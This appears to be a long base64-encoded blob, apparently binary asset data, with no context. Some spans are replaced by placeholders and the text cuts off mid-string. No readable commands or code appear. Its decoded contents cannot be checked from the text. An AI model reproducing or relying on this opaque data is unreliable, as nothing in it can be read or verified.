278OPJNylExZ75puKPo0qdTj27mOvbsZv5w7/5He3bv3LX/4ZRrGfpd6nctW0XHCY/4TiLtwmb/Pv78+vfzx3buvzbanBMggQUaaBCCBi20oEJ4QAERRxZZFKFGG8XTEkgiqXQSh9CktFJLLsU0oje2KGITTjrx5BNRLRI1DilSuABCUxB8hZVV/jlWBdZWC3RFAFRbgSVWBi8EkRaSIfzwwxBtxDUXX3bpNeVddfkFl2A/rIDBYV1SwIACEyzWWAWRMWWCZS1kplkUnZH2Jpyl0TYnnXXaeWeduelZTnB9+ikccoEKWpxymzTnHHTVKSodeOGJN16j24lHnnnprceee/Dx4EQu/Xn6qafMGDgqqQEmeCqDqXbzCYQSSkhhRBaSFNJI4XSI0kosiTgiTDPVhFNOO/X0k4vFsmNUFJQxBSSzYFnF447MArkAj1EVMAEGIQyBZBhhvLBCEG755RdfjDBCJZVRyoWlWoQp0CUDFCigQAKLueBYmUw1dZmaQtRQAw44uBkn/sGh4Xkwwgkr/Nqeev75sJ+DSpzccocq98iiGUd63aOQNvoopectcymm7zlBR32gqrwyNsy4LGqpMZ+aoKoLxYNQRK5OmFGFGHX0kSyx1HqrSR/quiuvKtGE4k0qDlss1OJYgoMJFfwIrY46TiXtVkFKVYC1E4RgZFpudPvtkk3CBZdf5rqNbrp8rQvYYIV5GW8CCYhpwr015ssvZmtuJkLBhcu5MOKJKz5bw7lB/LhvE0tOqKGHonJxxotuLCnIkXaOXXkik9zee5ykzDLq/blsIMwxmzozgjUndDNF3ei8884+zyr0hkR7COJHSCe9NLBOswh1i+yI8wYOHzyF/[base64]/NKwAKagi/IVACAA1yTEKJwwAQq/rCBjnxkwh6oGwk+joIVrNwFMaYxRX2sgx4ET8dCZqn1LCMXp0thCl+mylWK6oWliiFBZGc7Gm7DZhfhWawihCFZ7DAlPayVSoIXjiC+RGm/SpGwfHJEJNrjWNNo3rKaJcWtQRF71+NRAcgyhCC4ITBhUAL96GeWIeRgW0TIwRlLoM4SsIAI50tE++JGl7m1IQhjnIBh/DiBvJ3pXgHclxAICDAbbACBjHwTJBOqUNpI0jaUhJwlJWfB5mAuc5zsZCgx6h1RjpCUp0Rl6lgpUla6ThuwFMgMJYSQWtryhj67ENB6aase5kqYxEyHMYlovGMxEyg/YccimnijKVaT/[base64]/8iKClDMxrXvtEgBMn8xjnvfUD/srMXG2AAoPaVTSDZY1e+epXMnShC1y4L37zi98u0Kav/n79r1/9cAzWHMO/[base64]/AAAY3wLMvUVouHNqwxjSa8SzTDeuU5IZdwISRBPtUa94AGUjHtAAy5cVM4DKjXg6wt72fgSSfjiHfCNtXv6a+bxfQgIZBDMITnvCFL5zhCzRwwQ+x/jlFqU99X1unxg+6zi+vVeOwXOtawBLE9a/vWwbJlSHZXCiDxZrt7Gn/ugtn+GR2pF3tOUQiEkmOxDKwwQlim9oOLJtDtVfxMhZuNrN2+PUZRAWIajdDQTVz8ryn/YmXbjklH/Gdl4UnkxIds2mvJbOLfsqON5hAzVpzM5urKIDdhmUsJfBeGCpRCbOtIM9fcEMlRCEKKP25L/ELzBTQ4s4phKHPeymFHbGLvkY/OtIJIIATK+ACFxTyf/+La2aYMNAIwMDT7k2YqE+hYVKTW9epRkMdWv3qWH/jG/S4OtazfvVvcIG/DLtvHWAtdrF7wr6CPc0p7juIsY99EPc9/ntq9GRfNFCC7bB2Oxf8dAoQ2zfsdvcF3smQ4eKQAeysPjyr67Br5xSeC6tGPOQjL3nJ05oLZMi2X9X+d0rQur6n7kIkNG93Stj3hJ9Cdxckr3gu7GKFLMwsM97dhamLnfNcsEO+aQ9r25/B3k3W2Se67glnEL/4xXd7F3JGkS2P5N9EU21Lhslaguv04AhPopnFwQSpRG9HUsFtm7+/ALB9TWwYR4TGv1lcMITBEJd4/yX6XPK5YcmbYUguXfYS8/ihbwosIEEGNIDN5Y2P+EgFtACaOI8CmlemtYABcZrRGQyelEPjJZuqRV2r1R3xWZ3WdaAHeuB9xZ2eNNsg/[base64]/MXfX8jfctGfVbFN/tXRWOHROaETAArgAALSUywAAtZApS3gv6zJQNVVBH7anZSDfaUaq3lC3VHd/[base64]/ppt+BpDmqDb4SBvzOBcniU9xKEjNNtemmARxqNg3mPlCeFiduN9vWXWjeR9HWYHamMXxh6q2SWqcUEdIOZ98eAH0hovDES+hZ3xpaZqFt8SrqZrFh/g3VdJ+hCGCFyvqCQksiRsEQVswaRMSo9R4ZazZMVUaI9bmE0ohEK3hM9xoV9QVkIbfFFaOIlV/QVSJmU8WclwoUUQbBUGpNUAJEABjKdY+IiN4FxWPgYEWAYiFdB6FaMx2knhSeZjLqY2kgE+AGZ97qfWoSAX5CUXWGYH9uVv6CV/duANFp4fSmFicsGCHuho3hcLHqh/BubfsR0l4N04EmTXMUMrdJ1k/[base64]/WmmSlPkc6kFQEnUTkcNmWRErCBG7AB/iIsKxv8wMcNgRtM6RcgQRhlwC32UQgciVu0wVtcJ3VVV5XMU/[base64]/iMK+qu+zi1jWl5oPmwdcCZ+GSp/[base64]/EQiitbWx9Ymzk7gLiah3ewa83qqoHYqZANMP5tu8SoqCrBhxKjogjki6t2qpO/iwCru5oS9os64pDFkBF9wHr91WR7IaFWISPG+QuIoQCIhTX/QXlF61FmWYL2IBNAETFAJxrBrDA/TUvdj6v1nprHmABHoXRCjQAAuRNARRgV/wc2m4vpgkBE9CrC9Rp+EYA+ZavnRxDBEswGwpqOYwxGXcgfomqPb6gY16s5T1C4YXs1tGaH+yv3KbsyKJBrG1gNhIfaArwY+KdwbaCfRns/3qgf3IBKBRu76FD8DluGqdvSX5IbV7wwMFs6XLwIuzENIAwr/aqT02DJcTks5wwcWaiFK/wxF1LnrnB7i6rEpgiIrSBcGkct35BlT5lArSyeA7ABhBBBkjA8jqJ/tUiWh39hXABxivGD1xoF2E8sXh6hY3sS2Wc7SFl8QC5rWh48fiOhhd/hvjeiRjXQT2cMzqnszqvMzu3MzoP5jfImi+AAiUQgn3h57/irzvvMz/[base64]/jEze+sSr4AG2FwUB1IgZe9lVMacarML1IALQGBoiO83g4Y3EzZh34k46rQ6wzPxzTMleAIh/ONCOxs+40MQgsKFbjZK7/M3bDZoi6SDMnY6WyA/V5uFDYe26VoZGAo9hrRI51cXUILxzVp+CfRMgx0h7DYhyDQ7O8Nud/Y6+4J9UQJpq/NJu3PlVbRyq2E7i6RGszNAo5rikTQ708NyUyZl8qA7ux2MWrKMpqQmb/CNFvVR12wSZUEWJMDxHu8lYmKPMAXZSstuJSkYHIJVs4ESGJdzXsLIidwlBJeUetNTGsYJGEEObNUFDEFbgyvMKTMSr01gDMYK1BxX6Esg/gkQv3BvDWizmrgA+IozByB2OHfz+Ca2naSddRO0L0T2bl/0R1ZbF1BYGWjYKSTYaeggZUa3Oy+ydu/afB73Oe+tkKOzf1qYjp/aHTPHH3jmRueXb6czR0f5Ok+3cBd5PXAdbhd5qRHClZ+zC+IX1CW0qtHDc7Mlj6szKFT2fa24Oudjqu3hcntC1dX5N0z3Q8v5fbn0d4dIeMuER5CCUBeReZ+3rhbFImQBCBQA8iLvAARAU1MzhhcgkIhFAyjBGuC3fq+BcSlrJbyfyPGFKAR4cMWf/KCTVm1Rch2lUlaJKGjcK6JcyrHcWZRVExNgFMs3U2i4L6YtFmfGhw8M/okjtjifuLGDcZ34mnF7dnZPW33RuI3v1V7thmscoWaDNtt9+TrLM7aPnUrXGgVOrJDXb5oXuR2XGtRBdB2UGrShgq8NgjsvcEuzc36Vezqj4E1j+TkjIZYToec5XlyKuZnre0n7J2yzs0pz9zq3Kky/9G+LOzvXr0h4SIiUhDfEqjcI+iYXETFMA+oa+uoSAxOYwAAYwACcvMlTxQkvwAUMrxS/vFUGbaYfghIcAqd7eiiInCjwxVsngiguc/11y/3lwSgwgl+8n8vdhShs6SuGwbagE1q00xCQKQlE2njq+r6w7QG2p9DtHAqU+LAXdtgj9p342pbn9o9TWxfA/h1qnDEXgAPBC/kLgqN9wf1x16/d67viFR4a5D07E3etbYKvuXk6A7Qn8DM40Jq9o7NKEz6Xazs6fwMlTD7kn/O3T5mz+X3c93NjTr7nT/7qLX49aKPoEyG8t3MbEsLnT37ZcYGrWryf/3Sgxywnk4ItGDXIk5kSWYILJIAB/P7vP/p7P8sFgEAGqPXwhpcT2fcavIHN2zwYKCuo73x2Qm+sU2fRH338xeIovHpSykUYcFfeSG0ImNELkEDVi8VuBRLOMcW71oAVq+15uYANGPbYk/iID/udFCo/Azdv/z9AEBI4kGBBg4TqoOHCxQ8+hw+PcalTj2JFixcxZtS4/tGiLy5l8HXhAo5jyXrOFppUWVGhSFAmUXJ5VIYLpY2U0KhESVLjIC6eVgblwtHTQi7ONhpVulRpUKcqFRpFQ3BQnYVIM6LEipFSzY0oBzkDN3asM4VnoKWF5o1tW2/p4MaNG84bKT1LlujQseSNnkWkprETPJjwYHvs7B0WnAVIAgOPDQyQLIAyZQCXAQjIQAJEZxAXLkAQDWHBggs/1oDRc2jNISVsEF26JIr2KNulcOcuZdt2okSX8gQP7nvUb9mXEt3enaiS8FGM8jQoEIB6AesKGlAIkSHDBAQJChBYAEG86BbnhXz4IIS9ECZCariogYODCA4R7kfQv5+//v78/[base64]/z+07U//QgMdkADndGnHmP1/kk22WMpMrZZZZFtlllmo5X2WGMrJMPBn0xyFiNlr11WXGq9ndbZrvwo50EIsQKXImcooQScZZ+tp8IOr/[base64]/l2tIdb2mGDC1RaiwJWD+3j93Ff/fgVW2NNDGknk1Vlv3fXXQeZiW6Ffr93225O16pRyyvFjIUpa97mm1osaHnfYfSJDpHltLzjg1uvognnXwUFDZdcVQmP641uvZ5DtRX4YRNcrXKjj1iusg/v1X/93IUJav7n1G8MVeZDrW/9pfi7QOnpKpZeWjnA0DS9P69KXpiaYBBJGMQ28mjS0BirqdEpNX3PTBFZAAg1ukDOdqUAFTCCF1uhhDUpQwiEGNZtD2SYYdNPN3WBIGxn2TVGXykNx8pADBRhuAAmYQAxiEIJTMS4BCwjPeFT1wRosEVaymtV8OIcr/HyOV6Xr/hV/UHc6kdSPfV0UmUgEVI7fkYWMZSSL7ephRjWasXi74x1Nzrc6n3ABFNBTivXwqL3XeSKP1jOKgSB2OxKJ5BvYW0gd4ggtWESPC/hjnVTqEElJRrJi7atKJLtQR9f5ZA4ScV1RXOK6h9HOi6V0n/FWd6NCsu5fXFQWGhIpMpQAj3UPq0OU3EKlAMKlaW/YEl+8BBiqDRMx4pBGFkxgncpQx2tf+xQCSBCEEGgwBNXMAA1MgDYaiLAva0jCG1CowkMFg5wuTNTcJsWbGdamhsJpFBzaMAUWNMAxCuhADFiAgSEmgAD97Cd5IFABCJzHcktsj3tqJYUNVPGK/Wmo/umySKCFlJKi0FpIgE4RJKZsdCGODB5HQcqULhyjHHC0IxeA0bqocBR8IrNKSANpO5FsYnmG/B3runLI14W0DrOwXfWk4lPqLaSTtGSdVc6AytWhxBMV9eIsjKLJ1UG1WKwDGVBEhjI9ts4nsVRWhQiBy/9VaWkD9IYt5MCGXx5QasQcJjEsAQQCTEcAmZngBN0kgARcYAVBeME0pwkCIAABbUBYwxpWk4QTxiYUhjIUOVtoTskqqlLrnBSlLvXOPLRhs/JkQQlKUE0MNOA7E0gAAqyDRNFUAD3ogc+sXoWDKIyudLuqbQQiSiAxdsGpFAVZFx6yrjochLiESGnt/ihRXOUK5H4cuhBKT9rSZC3EE2usXRrXmD3cLWQTKXHdT8biSmONBQ2kXN0plVKHSqKRvKrbIxfmkNTjsk4knYRf/PTX2/WVjwteTdbDpLq6qPRxIfM9b4Fb1xVARElK3tBlAM2aJV8aMJjTWKBbC0OMrBmxTXCizF3dlIDN9PUFJQ7BBWhAWMEeVg9vMCwKQyELx0K2nJOdrG0s287hNEo4bfCxj8PwhSGwIAQTMPJpH0eagA6Uia06KHtaIITZPtSKt83tgCLiUf0e71/AdYhIjLrliqpDIQbjglBX91L83lfMUOXtTzmEiom2Th3mbR+bD8whT8ACHOrwIjje/kw9heRiIX5mJYc4wQU7Q+tfWxVz7YAqEv/[base64]/gtQsyVp3ggHhLEkhwKeGoGqZjXWTGEKE8z1TZlZ5l0D0IASlFjXQ7jCCs72a8OuwcVvWAMiYlwoWkRD2cyWrLOhrajmNIc4xXFUcIBMhCEM4QUNIK0RIacq9RA0PU5kj0FtQNvbUhmi7cbHgxYtMnDAgvGNd/zjIc/nfbzuYQ3Bx7vv7dQKmbngyrIK7SYPLZ8BvJQP7+jr5t3di+tjFgFuH8Azvnp5f7yWSwHe5EOvrK78gdCOzH2yNPrm379yISLnr8mTxV/+8cIOMC306kKvDkJMBRY0Z90+yOx8/jG4wVT6eVmDPnSoFd2t4jD/+aUhDVNMowWRqwxm3NSm/[base64]/0swRSIIQtKgwDez8OWyWsagAW2zYS+/sCEgCAJUmxtgOAQwCkUYowAy+4Az6my0m43RKE58qDt7ObtgmMKiCAHXkCfLrA0Ikc9amADO/CgmKBVcEAE1W0/[base64]/[base64]/lIqge14Yze0MhHgzhaHoMj4qYhGgyyj7HKyoD1AUAzEoAmKoAkI1ECLoAhgoEEdVARgQAQkdELtgwNO0CFoAhh8kL/sUjC5wBtxsCGdER6DqzaBMzEf8hgydA4pwSM5BBj4US91sENZUB38cR99ogtKpCZ6EF1MhAfL5/ZQMypoFAgb0xnjsCMVE0KAwSCjoqdakC+LlAV9Zg5WMxc0CtN2IdEkswUfUkQ9lENwkwvskBkm8kR5cAy1xwt9xjj9xyV9DvwO0YASURiis/ymgTpz0gWuswAsI68+jJkGIANe4Arehg3AIAoUFZtEqDVM8TyjASqX7QCpcm/4Jtr+/kY+o20qewPu2iAMcqAETOs7RmNyWoXcNlBzaMUSMEEOChQTbkEYMAETFEERXNVVCTRXm2BXdbUJLhQfCJMHc0o3xxREaaJLXTAIA0QkjAsYnPVZnVVGlXAWoLVarfVaoRUWFKIMSgqldhAYpnQfFAKQjAJZ9wEjWXBYmcIPZkIuedBn/IAmTpMGR88H9eFMzXBeo3SRlkJfV/Ahl2JNaVBDufEMrzTROGoOdgEbIoFHd9B90NVLo3VMd+EOFwJNdVAfKCGTKNILPQ0ajlNK4LQQmSb8EPE57zRMGtEUZoFlLeFlz6SfevIn468ABqAAVgBQ3iZRo8AFQugNwEkP/h51AB1LUtXT7Cr1ON7TKjWVbhZFAjtrCEqAnhBgPPrzVJnILBEqCxQBEwpUDDChGMS2GIRBVmf1bNE2bWf1Vw1EWl2UWHeTCxpEjOD2CLmgHNwtS5WCY5dQ+WIQpsjgjfprBzuWBrvsGAwGkNyWBauxMGuijKyiDB7BQAjWDP9gRXczYjGTC3rQKtSHBfUBHEAhN/dQvRaXBZVvDpZHHLtsNVWBE/R2b5cBG5rPXxn3kEpSISqWGcQUY0EXFNAAFMK1c7ng00J2LVwSGkiWaZjzZEkBOonJmJJuevdxek3BEmSWruoq/irDOiYgA1YADIbyB36g15KAm1ZDaE2R/mif0mjXc52UlhZe6BVjcW4oq1Ojdp4Yx2pX5TyczMlohQlIwVabAAbE4BbGVmyF4RZm9RYYGFYdOIIX2IHZVknH9A3fVW7x4VjnkkQF5BjIVeaG13CXq4SrYiHi8QZ7x2HZ9COO4YVpAkyZUHO7gkYfc3J/kwat4g+CVYdb9AeBQYZpcMBSTqR+EL2UYoQ90kpVAUshBDZhExx84gywoZO2UAdfzlyXcCHucBcayXf3ARxwoo7c0Sp07niPZnl5iedazHmhV2XTz3qndxFMwRsUmBQg4FQ+RdasowAYJwM04AfkABHCQNuIUgnWpjz1YJHXl33Hzn2Rdp0sVYXm/rdpnRYCL6E5upIFMuC0xmM8KsAX/[base64]/jIBasHgsPpikdV3AJHtKdMzkuMGUi5VUfamfjf1fosjk/NA20qgO1DFaskSymTlPRaBgVG5CTBhlRPYlV8ZgmM5VmnZ8LKMmscVpZq5y8zHmTvOyxyiHEBk4HxKovmarjlkW/[base64]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[base64]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[base64]/ykNJ4oQc9BdddZnaNCUJipbXjEHuaAK/[base64]/SpCASIoGXSBVtZIBLUBfAWleNyDPFWoE3TBQfaioaEr/laJfGqL+kKo2Apl2OSojAasE2zZv/agY/gB2XAsKewCQ+7/gk+uhELKy/rtqNm8oIXhwpLyrHW0FNe0Tw+1QV/MKUdR1QSdAap0HHVpQpAajw7kQxnKrOqkArXRa/cMweHtgq6oAvzqq/6KglbIQk++7NFayZ4ECjvlZpl5ZqFsYWAgamymU6/ZkWagxt78CqjICmrNmAHWQuZkRlw8AXHwQaHEHWvKmsQhgiGEAQkkAATQAINMAEZEAaxUreusgQ/8APC6gVfkAbNkZ3JighgQALeSQAF0B3QyiySNZ6p8waXpZ7xKQcwEAERAANioAhltJ7Vth+7qZPmWg6nQG/vCjwV264MO7rmWi6iS7Gm2wVvSUenIC9GS7te8ZYWIrvN/jVvx3AhCNuB8dZcW+m7YuZc81ZvaNmByKC8y8u8zbu8EZt5bDaMI3M9FltxzrixHcuxySBMKEIGkAmNK4uDZyCy7Qq+4ttx19UFZ5CzqRCzMwu/[base64]/onLiOFRHqlDHiaAnpCbrfCBCZTLAZebuQEln70jO6qLx3msx3vMx3l8IX/8x77Lu4NcDh0IyBbivOagyMz7Do3syNUAyZEsyZKsvA03MtM7XBK7ESOzCajAU9oLysngAVCQCx17DdaAvqmsyqtcZ/HryqrAU6kgy7kgy7Usy/mLy5BABzoLwL2sC6sAzKsQCYDACZJgzK2QC7nQCq2wC83czLwAzdHMC2mSFc1gzdfcwA6szdvswFrjzd4sNuGMDujADeTMDak5fOcMDeGszoECDZE6GCQMTU/7FyccDbZRG6jyK9AROXyDG5TSBjqACZmQCbgxw7UwDDes0DoM/raMEAdYEAIrkATGwQaserahxlYQWQl3oId6iAQ5YARawMQs8AIhcAESwKwC4AE/gARfACpwSE8kOQFhLMY0HZ5nJx7jWQNM4AI14AJZYAsotjsCVQzjcAtiUAQcwAHaomJ0XC0AiAlN0MdTTdVVbdWkdchZDciKzNVd3dWODNZh/ciTTNZlXQ3IELGXHL2Z/AgQ+7CogAx/CcqhPMalzKSozMp5ndevHL/JYMt/Xcu5rMssFwm+DMDBHMyAsCXFfMzKzMzOvAvSHM3UzAzYfM3cjNnd/M3fzM5iY87nLDbonJrhPHwgDM9g5XOCccL4jM/T0US5wQh70AQNoAG2/kPQq+JquLHQDh0HDx0Et7oCP0DRFu2qGV1DEWYI5ZcGgXAFWNzRQ0AEOZADHdAAonMBPXAFLw2SghsGoUPTNu0dEFA6ypLTOOACztJs6RmA+/[base64]/ssBxFGnGsattucnfpNQCOR3BWmgkRZ5BT4gAyoQAnHu0i/dOYLrBvhUAAkQxt1RACgp3uJdAdEiBNSaOgY1DuPQLdnW3sVwC+1ZBJgLrnHU6I9h3/uN6Zm+3//[base64]/ofmVwgL74cd6fAWOQRtaE4Gj+c/MAADkAAZD8YZD+j7JB4uUOgt4AKKYAv20A4n3w4mbw+VftSbJem6U+mWPrmaTvM1r8eejvM5z9WgzvOhPupnDb3RqxEN3rGcINfaC+vd4QUe2x1P0LGpsACakAIVjuus/MqpAAEgcKa97te0zOGCPdg9UezGjtiAgOzErOzIvMzOLNnRXtnTTu3abO04ju3Zru3pvM6lDcLgXs9FPu7BUAq20SuxsgeuEgQp3VgD0ABLIAdZlwdwsAeVEvmTP/noHgdwMAU/sAKbTwIm4PlcTgMTHebFfZz6ZeaFIH6oz/B+yPqBIAlqcAVu/oC2/LUanLEECYDxGh/GHC/eE3B2C8AsHwAE0GICH7AI40AOKI/y7nDyiv4eBNUE7wnzlR4fs2Pz14/9Mqbz2//fPS/Wzgv+y2vWyOCjw5Xq2tsDC/AER8+xM9AdPbCkC0AAgbC9F3AD/6AJBVCyVd/Kue7KGQAQBAiQSJXMYKpcqRQuVAjJ4UM6dCLpWqbLosVcF1dt5MgR0MdInDhJktSqVa5Wu1TyYskLW0tmMZk1o0lT201tzXDuxLnN50+gQLkNJVp0KDSkSbklhba021Oo3bxNpVrV6tRoWbVu1RrM61ewwUp5HVXWbKI8U4gM0VBAwFsAAgpMQPHDhg4d/lj27I0TZw8jv3v69sUyBASIFYlpmGBsAoQJIEmUgGHjBtHlUJc0XxLVmfOlSobujC5U2nQg04UCtWJTOdTr15phh0LkZsmEAgkG6C5QAEGCBAQgDJ+wAEKFDyZcuDCBw4WiYeSktyPXzno7d+7ajSuGSUyRImIU3RJ2C9OtYunVC8PUBAY++PHlz6df3/59/Pn17+fff745AAMUcEACCzTwQAGRUXBBBht0sBoII0Rmk0cqfASZaqzRcEMNIxFogSc43JATgS6w5poFFrhGw2QusMCdf/654QJVrrHxRhxz1PEaVXr08cceSRCIgAkCOYghhh5SMiJOlnHyIigt/[bas